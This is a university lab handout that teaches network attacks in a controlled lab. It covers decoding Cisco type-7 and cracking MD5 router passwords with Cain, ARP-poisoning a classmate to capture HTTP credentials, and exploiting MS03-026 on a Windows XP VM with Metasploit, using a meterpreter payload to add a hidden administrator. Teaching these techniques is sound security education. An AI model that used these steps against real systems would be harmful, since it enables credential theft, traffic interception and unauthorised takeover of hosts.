

# **Demonstrating
Network
Attacks**

The
lab
will
be
run
on
Windows
2003
Server
or
Windows
XP.

Important! All necessary files and programs can be downloaded from:

**http://swarm.cs.pub.ro/~andrei27/lab1**

Also,
 this
 document
 and
 the
 Packet
 Tracer
 topology
 can
 be
 downloaded
 from
 your course's
web
page.

Virtual
machines
will
be
provided
when
needed,
as
described
in
the
following
sections.

**Required
software:**

- **Wireshark<sup>1</sup>**
- **Cain<sup>2</sup>**
- **Nessus<sup>3</sup>**
- Packet Tracer<sup>4</sup>
- **Metasploit
Framework<sup>5</sup>**

## **1 Attack
one
–
Breaking
passwords**

#### **Required
software:**

- Cain
- Packet Tracer

Perhaps the simplest attack method possible is spying on someone's computer over her/his shoulder  $\odot$ . It is non-intrusive and it only requires a "victim" that is unaware of the fact
that
is
being
spied
on.

Of
course,
watching
someone
introducing
a
password
and
remembering
it
is
a
perfectly good example and this is why most passwords are not printed in clear text on the screen while they are being typed. Some programs won't even display bullets or asterisks instead of passwords,
so
that
the
length
of
the
password
cannot
be
determined.

Network devices, for example, store a configuration file which holds all the commands and parameters the network administrator has configured on that specific device. Devices usually have passwords and these passwords have to be stored somehow in the same configuration
file.

There
are
two
main
ways
of
storing
passwords
in
text
files:

<sup>1</sup> http://www.wireshark.org/download.html

 $^2$  http://www.oxid.it/cain.html<br> $^3$  http://www.nessus.org/download/

<sup>&</sup>lt;sup>4</sup> http://www.cisco.com/web/learning/netacad/course\_catalog/PacketTracer.html

<sup>5</sup> http://www.metasploit.com/framework/download/



- Clear-text anyone can see and read;
- Encrypted with a cypher knowing the algorithm allows you to reverse it and determine
the
password
that
generated
the
cypher;
- Hash the password cannot be determined from the hash; the device calculates the
hash
of
the
input
password
and
compares
it
with
the
one
stored
to
validate the
pasword.

Fortunately, you'll learn how to break both of the last two methods!

### *1.1 Decoding
a
cypher
password*

Encoding a password is often considered a weak encryption method becaue most cyphers can be reversed in a few seconds (at most). Their only true usage is to avoid "shoulder-peeking", that is, avoid having someone read the passwords while you're browsing
through
a
network
device's
configuration
file.

#### **Tasks**:

- 1. Download
and
install
Packet
Tracer.
- 2. Download and open the Lab1.pkt file. Packet Tracer will start automatically and you will see a laptop connected to a router. The connection between the two has been made using a cross‐over
cable
with
the
following
IP
addresses
on
the
ends:
	- PC:
	10.0.0.2
	- Router:
	10.0.0.1
- 3. Click the laptop and go to the Desktop tab. Click Command prompt. The PC's command prompt
is
displayed,
resembling
a
Windows
cmd.exe
environment.
- 4. Try to open a telnet connection to the router. Type the following command:

telnet 10.0.0.1

5. You are prompted to enter a password that you do not know. Close the command prompt and
leave
the
laptop's
control
panel.

Let's assume now that an absent-minded administrator forgot to disconnect his session from the router. You have access to the router's command prompt and you might be interested in obtaining
the
telnet
password.

6. Click the router. Go to the CLI tab and press the Enter key until the following prompt appears:

#### Router#

7. Enter
the
following
command
to
view
the
configuration
file
and
press
Enter:

Router#show running-config

8. Press the space key to scroll through the end of the configuration file. You will find the following
section:

line vty 0 4 password 7 [some long alphanumeric string]



- 9. This
is
the
password
that's
preventing
you
from
telneting
to
the
router.
You
will
learn
more about what is a vty in a following lab. For now, look at the second line. The "7" indicates a "Cisco type-7 encryption", which is a transposition algorithm. The string that follows is the cypher
you
need
to
decode.
- 10. Start the Cain application. On the toolbar, look for the "Cisco Type-7 Password Decoder" button
and
click
it.
- 11. Type the string from the configuration file in the decoder. Congratulations! You just found out
the
telnet
password.
- 12. Close the router's control panel, go to the laptop's command prompt, telnet to the router and use the password you found. When you see the Router > prompt, you are done!

#### *1.2 Cracking
a
hashed
password*

Hashed passwords cannot be determined so easily because the password cannot be determined from the hash. This is why most hashed passwords are cracked by using bruteforce
attacks
or
dictionary
attacks.

- 1. Open the Lab1.pkt file or continue from the previous exercise.
- 2. Click the laptop, go to the Desktop tab, then click the Command Prompt. Telnet to the router in
the
same
manner
as
before,
using
the
password
you
discovered.
- 3. At the router's Router> prompt, type the following command:

#### Router>enable

- 4. Another password. What a surprise! The enable command allows you to enter the privileged configuration mode (this is quite similar to a "root" account on a Linux computer). You will learn more about privileges in a later lab. For now, let's just crack it!
- 5. Close the laptop's control panel and click the router. Go to the CLI tab and type the same command
as
before: show running-config.
- 6. On
the
first
screen
you
should
see
a
line
that
looks
like
this:

#### enable secret 5 [some unintelligible string]

- 7. This is the password that's preventing you from entering the privileged mode. The "5" ahead of the string indicates that this is an MD5 hash, which cannot be reversed (as far as we know). We'll have to use a brute-force attack on this hash to determine the password.
- 8. Start the Cain application or continue using it from the previous exercise. Click the Cracker tab and then click the  $\mu^*$  (plus) sign on the toolbar. Copy and paste the hash (without the "5") and add it.
- 9. Right-click the newly added hash string and choose brute-force attack.
- 10. Select the charset that only includes the alphabet (no digits), so that you won't have to order a
pizza
until
the
cracking
is
done...
- 11. Click start. Wait. Enjoy! You have cracked the MD5 password. Think about how short the password was, how restrictive was the charset and how long you had to wait. That's not something you can to with a "strong" password, is it?
- 12. Go back to Packet Tracer, click the computer, go to the Desktop tab and then the Command Prompt. Telnet to the router, enter the enable command and then the password you decrypted. When you see the Router# prompt, you're done! ("#" indicates privileged mode).



## **2 Attack
two
–
Sniffing
the
network**

Required
software:

- Wireshark
- Cain

On
a
switched
network
(that
is,
a
network
using
switches...)
you
cannot
simply
intercept all the traffic because switches do not send traffic on ports that do not need it. However, you
can
still
listen
to
broadcasts,
multicasts
and,
of
course,
your
own
traffic.

## *2.1 Using
Wireshark
to
sniff
your
own...
traffic*

- 1. Shutdown
Cain
and
Packet
Tracer.
- 2. Download,
install
and
start
Wireshark.
- 3. Click on the first button on the toolbar and start capturing traffic from your network interface card. Leave the capture running for about 1-2 minutes.
- 4. What
protocols
do
you
recognize?
Note
5
known
protocols.
- 5. Select a packet and observe the encapsulation on the lower pane. Extend the protocol headers and identify which protocols are found inside the packet, what flags are used and what is the packet's data content.
- 6. Apply
a
filter
on
captured
packets
to
select
only
ARP
packets.
- 7. Apply a filter on captured packets to select only the packets sent from your network interface (apply a filter on the source MAC address).

Hint:
Wireshark's
filter
syntax
is
the
same
as
tcpdump's.

## *2.2 Using
Cain
to
make
a
Man‐in‐the‐middle
attack*

You will have to work in pairs. Choose one colleague. Make sure that ONLY ONE of you executes
the
following
tasks:

- 1. Download,
install
and
start
Cain
- 2. Once started, click Configure in the menu and make sure the network interface is properly selected.
- 3. Click the second button on the toolbar: "Start/stop sniffer".
- 4. Click the "Sniffer" upper tab and then the "Hosts" lower tab.
- 5. Click the plus sign on the toolbar then click OK. Leave all settings at their defaults. You have kow
obtained
a
list
of
the
IP
addresses
in
your
network.
- 6. From the lower tab list, click APR and make sure APR is also selected in the left tree view.
- 7. To the right of the tree view there are two areas. Click inside the upper one and the plus sign again
on
the
toolbar.
- 8. To the left, select the network's real gateway. To the right, select your colleague's IP address and
click
OK.
- 9. Now click the third button on the toolbar, to start ARP Poisoning.
- 10. For
your
colleague:
point
your
browser
to
http://docs.ccna.ro.
Go
to
the
CCNA
course
on
the left and try to access a curriculum. The username is "cisco" and the password is "ccna" (without
the
quotes).
- 11. The username and the passwod should now appear in Cain in the Sniffer tab, under the Passwords
lower
tab
(HTTP
protocol).



## **3 Attack
three
–
Exploits**

#### **Required
software:**

- Nessus
- **Metasploit**
- Windows XP SP1 virtual machine

Exploits are programs, sequences or input data used to take advantage of certain vulnerabilities in applications. They usually cause the application to crash or give the user of the
exploit
certain
privileges
in
the
application
itself.

The following exercise will demonstrate the use of such an exploit. You will use a virtual machine with Windows XP SP1 that has many known vulnerabilities. You will exploit one
of
them
in
order
to
gain
Administrator
access
to
the
virtual
machine,
without
knowing the
Administrator
password
or
any
other
account.

- 1. Shut
down
Cain
and
Wireshark
and
any
previous
software
that
might
be
running.
- 2. Open the Nessus Server and the Nessus Client. In the client interface, click connect and connect
the
client
to
the
local
server.
The
server
might
take
long
to
start.
- 3. Start
VMware
Workstation,
boot
the
Windows
XP
virtual
machine
and
wait
until
it
is
finished booting. The lab assistant will tell you how to find the virtual machine's IP address. Really, ask
him!
- 4. In
the
left
pane,
add
the
Windows
XP
virtual
machine's
IP
address.
- 5. In the right pane, click the plus sign to add a scan policy. In the "Plugin section" tab, unckeck all plugins except the following: Backdoors, Denial of Service, Firewalls, Gain a shell remotely, Gain root remotely, General, RPC, Remote file access, Service detection, Settings, Web servers and all "Windows" plugins. Save the policy
- 6. Select the target, select the policy and click Scan now. It might take about 5 minutes.
- 7. After the scanning is over, export it to an HTML file for easier reference. Look for vulnerabilities marked with red. You should find one that says Microsoft RPC Interface Buffer Overrun.

An
now,
to
prepare
the
exploit.

- 1. Download
and
install
the
Metasploit
Framework
 (no
not
install
nmap
when
prompted)
and wait until it initializes (~1 min).
- 2. After the Metasploit GUI starts, choose Window > Console from the menu. It's safer than the GUI...
- 3. Type search rpc in the command prompt. Find the one that says ms03 036 dcom.
- 4. Type use windows/dcerpc/ms03 026 dcom. The prompt changes.
- 5. Type show options to view the options for this exploit. As you can see, RHOST (remote host) has no current setting. RHOST is the target's address. So type set rhost virtual machine ip and replace virtual machine ip with its real IP address. Type show options again to verify.
- 6. A payload is needed for a buffer overflow. Type show payloads.
- 7. Type set payload windows/meterpreter/bind tcp. Do a show options again to verify
that
the
payload
has
been
set.
- 8. All done. Type exploit and wait.



You should have successfully created a connection to the virtual machine and the prompt should have changed to "meterpreter>". Let's add our very own administrator.

- 1. Type use incognito at the meterpreter prompt.
- 2. Type add user gigi parola to add the user gigi with the password parola (you can
add
whatever
user
you
want
if
you
don't
like
this
Gigi
guy...)
- 3. Now let's add the user to the Administrators group. Type add localgroup user Administrators gigi. (or the username that you added)
- 4. You're done. Go to VMWare and log in with your newly created admin. Congratulations for getting this far!